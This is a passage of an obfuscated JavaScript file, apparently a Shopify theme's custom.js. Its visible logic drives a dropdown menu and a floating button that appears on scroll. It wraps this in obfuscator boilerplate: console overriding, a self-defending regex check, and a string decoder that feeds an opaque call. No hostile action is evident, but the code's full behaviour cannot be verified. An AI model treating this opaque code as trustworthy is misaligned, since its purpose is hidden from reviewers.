_0x510359+_0x409ba7},aUxwP:_0x5aba30.awhJM,UGkkK:function(_0x1d538e){return _0x5aba30.SrlWr(_0x1d538e)}};if(_0x5aba30.ATalY===_0x316174(797,837,950,815)){var _0x5968fd=_0x53f697[_0x316174(761,810,818,698)](_0x5135e8,arguments);return _0x3a389f=null,_0x5968fd}else{var _0x343eb7=_0x5aba30[_0x316174(862,668,717,835)](_0x5e8b4c,this,function(){function _0x238eaf(_0x4e7efb,_0x5c77c7,_0x50155e,_0x27bf6c){return _0x2877e3(_0x4e7efb-53,_0x5c77c7- -184,_0x50155e-485,_0x4e7efb)}var _0xdc3151={XxGLy:function(_0x2c4645,_0x26b49b){return _0x2726fe.fsvLz(_0x2c4645,_0x26b49b)},gEJSX:_0x5b3d7f(735,659,887,627),kClaC:_0x5b3d7f(707,823,830,828),RKtIv:_0x2726fe.yZrab,nVEGL:_0x2726fe.DyATF,CMgJE:_0x2726fe[_0x5b3d7f(565,681,658,559)],hZOjt:_0x2726fe[_0x238eaf(216,246,137,191)]};function _0x5b3d7f(_0x29fdae,_0x1265df,_0x5b8909,_0x81538d){return _0x316174(_0x81538d,_0x29fdae-34,_0x5b8909-176,_0x81538d-496)}if(_0x2726fe[_0x238eaf(73,163,157,79)](_0x2726fe[_0x238eaf(20,24,-88,8)],_0x2726fe[_0x5b3d7f(595,538,560,500)]))return _0x343eb7[_0x5b3d7f(703,883,616,636)]()[_0x238eaf(31,167,45,44)](_0x2726fe.BNfIW)[_0x238eaf(159,132,88,166)]()[_0x5b3d7f(816,756,998,680)+"r"](_0x343eb7)[_0x5b3d7f(738,544,660,926)](_0x2726fe.BNfIW);_0xdc3151[_0x238eaf(349,220,131,297)](_0x1dc4a9,_0xdc3151.gEJSX)[_0x238eaf(166,250,151,215)](_0xdc3151[_0x238eaf(337,166,347,150)],4),_0x4ba986[_0x5b3d7f(821,644,1012,771)](_0xdc3151.RKtIv,_0xdc3151[_0x5b3d7f(586,608,688,592)]),_0x4ed1f6[_0x238eaf(208,250,309,418)](_0xdc3151[_0x238eaf(75,-63,87,-99)],"none"),_0xc9c3c.css(_0xdc3151.CMgJE,_0xdc3151[_0x238eaf(195,285,461,299)])});_0x5aba30.EmGOs(_0x343eb7);var _0x4b43f6=_0x5aba30.ajkTP(_0x5c5f40,this,function(){function _0x1f56a5(_0x284cd3,_0x3998bb,_0x542e6d,_0xce1ba4){return _0x2877e3(_0x284cd3-34,_0x3998bb- -532,_0x542e6d-312,_0xce1ba4)}function _0x126065(_0x5710ef,_0x183479,_0x9de82d,_0x48be6a){return _0x316174(_0x9de82d,_0x183479-75,_0x9de82d-477,_0x48be6a-46)}for(var _0x596eea=_0x2726fe[_0x126065(524,631,682,538)][_0x126065(990,880,693,724)]("|"),_0x285fcb=556+556*-1;;){switch(_0x596eea[_0x285fcb++]){case"0":var _0x2e8b7b;continue;case"1":var _0x1060c2=[_0x1f56a5(-200,-147,-149,32),_0x1f56a5(-432,-250,-377,-321),_0x2726fe[_0x1f56a5(-372,-208,-137,-364)],_0x2726fe[_0x126065(548,612,421,487)],_0x2726fe[_0x126065(674,643,661,696)],_0x2726fe[_0x1f56a5(-204,-271,-283,-379)],_0x2726fe[_0x126065(804,795,935,646)]];continue;case"2":for(var _0x229d7e=-1*-3097+-3430+333;_0x229d7e<_0x1060c2.length;_0x229d7e++)for(var _0x227ec1=(_0x126065(844,681,809,743)+"4")[_0x1f56a5(-73,-80,68,19)]("|"),_0x318001=2*1287+-1811*-5+-11629;;){switch(_0x227ec1[_0x318001++]){case"0":_0x3952fb.__proto__=_0x5c5f40[_0x126065(754,704,722,788)](_0x5c5f40);continue;case"1":var _0x315d84=_0x5dfab0[_0x509bb3]||_0x3952fb;continue;case"2":var _0x509bb3=_0x1060c2[_0x229d7e];continue;case"3":var _0x3952fb=_0x5c5f40[_0x126065(984,857,840,977)+"r"].prototype[_0x1f56a5(-266,-256,-222,-99)](_0x5c5f40);continue;case"4":_0x5dfab0[_0x509bb3]=_0x3952fb;continue;case"5":_0x3952fb[_0x1f56a5(-386,-216,-167,-225)]=_0x315d84.toString[_0x126065(769,704,627,803)](_0x315d84);continue}break}continue;case"3":var _0x5dfab0=_0x2e8b7b[_0x1f56a5(-480,-361,-483,-482)]=_0x2e8b7b[_0x126065(451,599,683,766)]||{};continue;case"4":try{var _0x305732=_0x2726fe[_0x1f56a5(21,-153,-275,-186)](Function,_0x2726fe.zzJyu(_0x126065(464,564,733,468)+"nction() ",_0x2726fe[_0x1f56a5(-527,-414,-393,-570)])+");");_0x2e8b7b=_0x2726fe[_0x126065(446,581,512,588)](_0x305732)}catch(_0x4a49d4){_0x2e8b7b=window}continue}break}});_0x4b43f6();for(var _0x4ceb5f=5138*-354+1211476+-1*-1665322,_0xb9dc78=_0x1a76cd[_0x316174(577,603,650,632)],_0x2717fb=[],_0x3b72bf=0;_0x5aba30.HjYXn(_0x3b72bf,_0xb9dc78);_0x3b72bf++)_0x5aba30[_0x316174(569,679,776,664)](_0x5aba30.JRXLj,_0x5aba30[_0x2877e3(202,360,547,304)])?_0x2717fb[_0x3b72bf]=_0x1a76cd.charAt(_0x3b72bf):_0x59c6ce.classList.remove(_0x5aba30[_0x316174(514,670,554,649)]);for(var _0x3b72bf=-2119*-1+-383+-1736;_0x5aba30.HjYXn(_0x3b72bf,_0xb9dc78);_0x3b72bf++)for(var _0x4ac787=_0x5aba30[_0x2877e3(138,240,49,372)][_0x2877e3(448,452,529,499)]("|"),_0x361089=0;;){switch(_0x4ac787[_0x361089++]){case"0":var _0x5693c7=_0x5aba30[_0x2877e3(438,398,564,501)](_0x45cbb2,_0xb9dc78);continue;case"1":var _0x45cbb2=_0x5aba30[_0x2877e3(237,271,263,170)](_0x4ceb5f,_0x3b72bf+(-1335*-5+7*844+-2*6223))+_0x5aba30[_0x2877e3(227,398,466,290)](_0x4ceb5f,19572);continue;case"2":_0x2717fb[_0x5693c7]=_0x28d22c;continue;case"3":var _0x28d22c=_0x2717fb[_0xab7046];continue;case"4":_0x4ceb5f=_0x5aba30[_0x2877e3(266,287,460,434)](_0x43a7b8+_0x45cbb2,4*-1956587+-1124107*1+15607996);continue;case"5":var _0xab7046=_0x5aba30.PHQyo(_0x43a7b8,_0xb9dc78);continue;case"6":var _0x43a7b8=_0x5aba30[_0x316174(717,775,602,807)](_0x4ceb5f,_0x5aba30.OQmBn(_0x3b72bf,1097+-11*518+-2*-2446))+_0x5aba30[_0x2877e3(338,337,334,440)](_0x4ceb5f,135*375+5927*-11+-49282*-1);continue;case"7":_0x2717fb[_0xab7046]=_0x2717fb[_0x5693c7];continue}break}return _0x2717fb[_0x316174(652,731,607,590)]("")}}var _0x4426ad=_0x532a7e(_0x5aba30.JFdXr)[_0xb5b84f(116,-77,-268,-81)](-9*557+5731+-718,_0x1a2ee2),_0x3dcc90=_0x5aba30[_0x48a1e2(343,299,154,93)],_0x3b0e34=_0x532a7e[_0x4426ad];function _0x48a1e2(_0x16f560,_0x3e1161,_0x3285cf,_0x9b62ca){return _0x168a0d(_0x3e1161,_0x3285cf-613,_0x3285cf-306,_0x9b62ca-117)}var _0x16ca09="",_0x15ea33=_0x3b0e34,_0x403b8c=_0x3b0e34(_0x16ca09,_0x5aba30.ibgWR(_0x532a7e,_0x3dcc90)),_0x47d833=_0x403b8c(_0x532a7e(_0x5aba30[_0xb5b84f(-51,-111,65,61)])),_0x4cbbfc=_0x5aba30[_0x48a1e2(356,243,323,253)](_0x15ea33,_0x1924f3,_0x47d833);function _0xb5b84f(_0x273443,_0x33da3b,_0x1490ad,_0x51e431){return _0x209acb(_0x51e431,_0x33da3b-262,_0x33da3b- -579,_0x51e431-382)}return _0x5aba30.ibgWR(_0x4cbbfc,7593),4119+3*-2971+14777})(),$(document)[_0x168a0d(-416,-278,-341,-412)](function(){var _0x4ecbe8={hXXCr:_0x58baea(556,405,523,376)+"+$",zufHe:function(_0x15ef1b,_0xe7d30e){return _0x15ef1b===_0xe7d30e},GKPHx:_0x3170ec(-479,-614,-562,-472),KcEOT:_0x58baea(585,664,543,669),tbmNJ:function(_0x36e08b,_0x25dfca){return _0x36e08b>=_0x25dfca},pFSMm:function(_0xb23e33,_0x2347b2){return _0xb23e33<=_0x2347b2},lEMie:function(_0x340cba,_0x2dda94){return _0x340cba-_0x2dda94},MAesv:_0x58baea(513,716,656,579),aGjVO:"visibility",zUvan:_0x58baea(516,449,416,312),ANICH:_0x3170ec(-187,-245,-347,-518),VnaEY:_0x58baea(731,623,649,541),wYWbP:_0x3170ec(-281,-493,-308,-364),rDACp:"30px",hpUJD:function(_0x2592b1,_0x4740e4){return _0x2592b1(_0x4740e4)},EsUmV:"#myDropdown",vhnhs:function(_0x5b7baa,_0x40e93f){return _0x5b7baa(_0x40e93f)},bmPEZ:function(_0x5ba1d3,_0x6578d7){return _0x5ba1d3===_0x6578d7},IfxZl:_0x58baea(598,676,746,555),sTQxr:_0x58baea(718,819,652,557),oDgId:_0x58baea(697,677,605,690),bNfiH:_0x58baea(673,662,577,432),zGFdj:_0x3170ec(-486,-510,-488,-580),bOEYp:_0x3170ec(-317,-366,-388,-220),cQYAi:function(_0x237e7a,_0x4d218){return _0x237e7a===_0x4d218},ITFHI:_0x3170ec(-225,-395,-247,-97),vKxts:function(_0x5656b9,_0x50ad04){return _0x5656b9(_0x50ad04)},gpTSJ:_0x3170ec(-284,-221,-283,-389),pQLXC:function(_0x56b34a,_0x2335ba){return _0x56b34a(_0x2335ba)},gWLpp:function(_0x221053,_0x10ee7e){return _0x221053(_0x10ee7e)},Cvbkd:function(_0x1e2dd4,_0x316ed7){return _0x1e2dd4!==_0x316ed7},Aktfl:_0x58baea(650,546,704,748),OkoNG:_0x3170ec(-371,-290,-248,-263)+_0x58baea(229,374,386,427),mLTNZ:function(_0x4b29c7,_0x47e633){return _0x4b29c7(_0x47e633)},yIYZz:_0x3170ec(-592,-448,-543,-536),WrKad:_0x58baea(530,408,508,429),EzQVE:_0x58baea(552,483,620,536),OYGgH:_0x58baea(688,733,731,646)+_0x3170ec(-275,-182,-257,-105),knpIB:_0x3170ec(-333,-434,-312,-448)+"geral",ZAeCI:_0x3170ec(-670,-404,-516,-684)+_0x3170ec(-170,-294,-324,-341),sYVnA:function(_0x1679bb,_0x39a28b){return _0x1679bb>_0x39a28b},OKTTw:function(_0x4b829f,_0x4c255b){return _0x4b829f!==_0x4c255b},tPgfX:"XrYDV",FVKir:function(_0x31ac4a,_0x59e62f){return _0x31ac4a(_0x59e62f)},WGaFU:"#dropdownB"+_0x3170ec(-339,-472,-365,-470)},_0x318463=_0x4ecbe8[_0x3170ec(-344,-36,-201,-344)]($,_0x4ecbe8[_0x58baea(768,676,728,815)]);function _0x3170ec(_0x211c25,_0x1e19ad,_0x26ef1a,_0x2496c7){return _0x168a0d(_0x2496c7,_0x26ef1a- -56,_0x26ef1a-437,_0x2496c7-310)}function _0x58baea(_0x59b5df,_0x36187a,_0x373f57,_0x1ef52e){return _0x209acb(_0x59b5df,_0x36187a-174,_0x373f57- -63,_0x1ef52e-149)}var _0x2db601=$(_0x4ecbe8[_0x3170ec(-391,-647,-487,-395)]);if(_0x4ecbe8[_0x3170ec(-588,-568,-575,-416)](_0x318463[_0x3170ec(-550,-421,-442,-413)],-1882*-5+-7436+-1974))if(_0x4ecbe8[_0x3170ec(-142,-273,-303,-409)](_0x4ecbe8[_0x58baea(389,545,389,568)],_0x4ecbe8[_0x58baea(550,452,389,273)]))for(var _0xadec3c=(_0x58baea(662,516,591,416)+"1").split("|"),_0x354caa=-6452+8513*-1+-5*-2993;;){switch(_0xadec3c[_0x354caa++]){case"0":var _0x2f082f=_0x20141d[_0x33431e];continue;case"1":_0x334e6e[_0x2f082f]=_0x394899;continue;case"2":_0x394899.__proto__=_0x1478e3[_0x58baea(361,536,533,537)](_0x29b1b);continue;case"3":var _0x5a9b7c=_0x1c56ca[_0x2f082f]||_0x394899;continue;case"4":var _0x394899=_0x316e1a[_0x58baea(619,600,686,507)+"r"][_0x3170ec(-281,-97,-196,-88)][_0x58baea(495,661,533,525)](_0x4f711c);continue;case"5":_0x394899[_0x58baea(577,669,573,464)]=_0x5a9b7c[_0x58baea(532,505,573,427)][_0x58baea(421,558,533,401)](_0x5a9b7c);continue}break}else{var _0x40046b2=function(){var _0x44c776={};function _0x29ebb5(_0x2f020b,_0x81ea46,_0x23a98c,_0x44477c){return _0x58baea(_0x81ea46,_0x81ea46-300,_0x23a98c- -502,_0x44477c-433)}function _0x421341(_0x55d854,_0x5503d3,_0x5250bd,_0x566d5d){return _0x3170ec(_0x55d854-130,_0x5503d3-117,_0x5250bd-1213,_0x566d5d)}_0x44c776.zuNaG=_0x4ecbe8[_0x29ebb5(-198,-83,-20,112)];var _0x575827=_0x44c776;if(_0x4ecbe8.zufHe(_0x4ecbe8[_0x29ebb5(193,300,107,10)],_0x4ecbe8[_0x421341(933,729,759,725)]))return _0xfa1bf7[_0x421341(1004,936,837,665)]()[_0x29ebb5(-50,-13,106,163)](XVOCgw.zuNaG)[_0x29ebb5(244,38,71,-29)]()[_0x421341(837,977,950,1038)+"r"](_0x13ff27)[_0x421341(702,949,872,848)]("(((.+)+)+)+$");var _0x15f7f0=window[_0x29ebb5(17,-252,-101,-205)],_0x2b26c6=window[_0x29ebb5(-185,-83,-112,-302)+"t"],_0x37d22d=document[_0x29ebb5(-2,245,61,-60)+"ement"][_0x29ebb5(-261,4,-75,96)+"ht"];_0x4ecbe8[_0x421341(684,740,686,775)](_0x15f7f0,1*-833+6825+4792*-1)&&_0x4ecbe8[_0x29ebb5(71,-101,-49,-242)](_0x15f7f0,_0x4ecbe8.lEMie(_0x4ecbe8.lEMie(_0x37d22d,_0x2b26c6),-7891+1*5774+-3*-739))?(_0x318463.css(_0x4ecbe8[_0x421341(1117,1109,923,751)],"1"),_0x318463[_0x29ebb5(358,287,189,25)](_0x4ecbe8[_0x29ebb5(344,68,234,229)],_0x4ecbe8[_0x421341(979,883,970,799)]),_0x2db601[_0x421341(1058,1054,955,952)](_0x4ecbe8[_0x421341(710,895,885,833)],_0x4ecbe8[_0x29ebb5(342,23,149,60)])):(_0x318463.css("opacity","0"),_0x318463[_0x421341(875,969,955,1065)](_0x4ecbe8[_0x421341(1120,882,1e3,1147)],_0x4ecbe8[_0x29ebb5(255,381,230,203)]),_0x2db601[_0x421341(962,961,955,1116)](_0x4ecbe8.ANICH,_0x4ecbe8.rDACp))},_0x40046b=_0x40046b2;_0x4ecbe8[_0x3170ec(-321,-638,-503,-309)]($,window).scroll(_0x40046b2);var _0x5d346e=$(_0x4ecbe8[_0x58baea(746,594,744,743)]);if(_0x4ecbe8[_0x3170ec(-503,-571,-575,-688)](_0x5d346e[_0x3170ec(-441,-286,-442,-416)],-17*300+-2211*1+1*7311)){var _0x1868ec2=function(){function _0x2ffca1(_0x417690,_0x8377fa,_0x30cc8a,_0x2390dd){return _0x58baea(_0x30cc8a,_0x8377fa-451,_0x8377fa-620,_0x2390dd-217)}var _0xf29d91=_0x4ecbe8[_0x51afbb(420,232,304,375)]($,_0x4ecbe8.EsUmV),_0x3410e7=_0x4ecbe8.vhnhs($,_0x2ffca1(1442,1321,1503,1451)+"lutuante"),_0x1c6a67=$(_0x2ffca1(1346,1293,1143,1206));function _0x51afbb(_0x469fe7,_0x2d32f1,_0x19ba95,_0x24a2b0){return _0x58baea(_0x469fe7,_0x2d32f1-186,_0x24a2b0- -190,_0x24a2b0-70)}if(_0x4ecbe8[_0x2ffca1(1153,1337,1458,1316)](_0xf29d91[_0x2ffca1(1321,1311,1252,1137)](_0x4ecbe8[_0x2ffca1(1358,1184,1067,1150)]),_0x4ecbe8.sTQxr))$(_0x4ecbe8[_0x2ffca1(1271,1323,1400,1237)]).css(_0x4ecbe8[_0x51afbb(628,510,521,553)],1*8246+-8087+-155),_0x1c6a67[_0x2ffca1(1476,1311,1492,1121)](_0x4ecbe8[_0x2ffca1(828,1004,1101,1064)],_0x4ecbe8[_0x51afbb(641,388,642,516)]),_0xf29d91[_0x2ffca1(1344,1311,1195,1299)](_0x2ffca1(1412,1366,1270,1266),_0x4ecbe8[_0x51afbb(162,406,375,259)]),_0x3410e7[_0x51afbb(595,465,470,501)](_0x4ecbe8[_0x2ffca1(1176,1184,1118,1025)],_0x4ecbe8[_0x2ffca1(1059,1069,1080,1162)]);else if(_0x4ecbe8[_0x2ffca1(1334,1327,1139,1258)](_0x51afbb(603,692,513,512),_0x4ecbe8[_0x2ffca1(1183,1094,1247,1130)]))_0x4ecbe8[_0x51afbb(635,413,423,558)]($,_0x4ecbe8[_0x51afbb(705,592,519,513)])[_0x2ffca1(1471,1311,1173,1151)](_0x4ecbe8.bNfiH,-631*14+-4009+12848),_0x1c6a67[_0x2ffca1(1171,1311,1372,1250)](_0x2ffca1(959,1081,1063,1060),_0x4ecbe8[_0x2ffca1(1463,1352,1436,1216)]),_0xf29d91[_0x51afbb(529,324,685,501)](_0x4ecbe8[_0x51afbb(236,421,449,374)],_0x2ffca1(1308,1272,1102,1401)),_0x3410e7[_0x51afbb(459,328,584,501)](_0x4ecbe8.IfxZl,_0x4ecbe8[_0x51afbb(495,259,374,362)]);else{var _0x357dd9=_0x3f96c0?function(){function _0x5ebbaf(_0x530070,_0x450209,_0x11598e,_0x3d8872){return _0x51afbb(_0x450209,_0x450209-150,_0x11598e-131,_0x11598e-517)}if(_0xd11586){var _0x3542ec=_0x21be18[_0x5ebbaf(848,1009,1041,949)](_0x173bbd,arguments);return _0x1a351f=null,_0x3542ec}}:function(){};return _0x24564a=!1,_0x357dd9}},_0x1868ec=_0x1868ec2;_0x5d346e.click(_0x1868ec2),$(window)[_0x58baea(562,430,409,228)](function(_0x5bda7d){function _0x290fdc(_0x4213c6,_0x3687dd,_0x42f6ee,_0x3358b7){return _0x58baea(_0x3358b7,_0x3687dd-392,_0x42f6ee-92,_0x3358b7-51)}function _0x463888(_0x51f701,_0x5f322a,_0x5a3073,_0x44f238){return _0x58baea(_0x5a3073,_0x5f322a-258,_0x44f238- -957,_0x44f238-473)}if(_0x4ecbe8.Cvbkd(_0x4ecbe8[_0x463888(-417,-533,-326,-471)],_0x4ecbe8[_0x290fdc(409,691,578,437)]))_0x14b880[_0x184e31]=_0x25912f[_0x290fdc(937,864,787,634)](_0x476640);else{var _0x5381fa=$(_0x4ecbe8.EsUmV),_0x49430a=$(_0x4ecbe8.OkoNG),_0x3a9545=_0x4ecbe8[_0x463888(-511,-436,-737,-554)]($,_0x290fdc(837,943,765,909));if(!_0x4ecbe8.gWLpp($,_0x5bda7d[_0x290fdc(302,391,494,542)]).is(_0x4ecbe8[_0x290fdc(316,368,483,459)])&&_0x4ecbe8[_0x463888(-184,-108,-342,-240)](_0x5381fa.css(_0x4ecbe8[_0x463888(-204,-486,-457,-393)]),_0x4ecbe8[_0x463888(-368,-225,-240,-351)]))if(_0x4ecbe8[_0x463888(-339,-151,-367,-240)](_0x4ecbe8.WrKad,_0x4ecbe8[_0x463888(-325,-239,-446,-423)])){var _0x22a43d=_0x547886[_0x290fdc(994,734,806,701)](_0x1ab49f,arguments);return _0x183d27=null,_0x22a43d}else{var _0x4f379d=_0x4ecbe8.gWLpp($,_0x4ecbe8[_0x463888(-415,-433,-145,-309)]);_0x4f379d[_0x463888(-325,-256,-392,-432)](function(_0x3ba451,_0x462d09){function _0x3a3fe6(_0x2814ad,_0x51e8fd,_0x15d6be,_0x43de44){return _0x290fdc(_0x2814ad-121,_0x51e8fd-125,_0x2814ad- -9,_0x51e8fd)}var _0x76bdea=_0x4ecbe8[_0x3a3fe6(736,597,755,649)]($,_0x462d09);function _0x58c16c(_0x5e49aa,_0x2f8e7f,_0x15c0ad,_0x2fb8b0){return _0x290fdc(_0x5e49aa-472,_0x2f8e7f-194,_0x2f8e7f- -788,_0x5e49aa)}_0x76bdea[_0x58c16c(-10,-5,68,142)](_0x58c16c(-13,50,54,158))===_0x58c16c(-120,-44,56,-103)&&(_0x76bdea[_0x3a3fe6(774,839,962,965)](_0x4ecbe8[_0x3a3fe6(647,597,758,741)],_0x4ecbe8[_0x3a3fe6(532,558,668,668)]),_0x4ecbe8.gWLpp($,_0x4ecbe8[_0x3a3fe6(786,902,729,762)])[_0x3a3fe6(774,907,660,801)]("z-index",-10*-665+1508+-8154))}),_0x49430a[_0x290fdc(720,727,783,596)](_0x290fdc(1016,841,838,877),_0x463888(-237,-541,-498,-396)),_0x3a9545[_0x290fdc(897,726,783,920)](_0x4ecbe8.zGFdj,_0x4ecbe8.zUvan)}}}),_0x40046b2()}}});
//# sourceMappingURL=/cdn/shop/t/10/assets/custom.js.map?v=157152223266732321901760348807
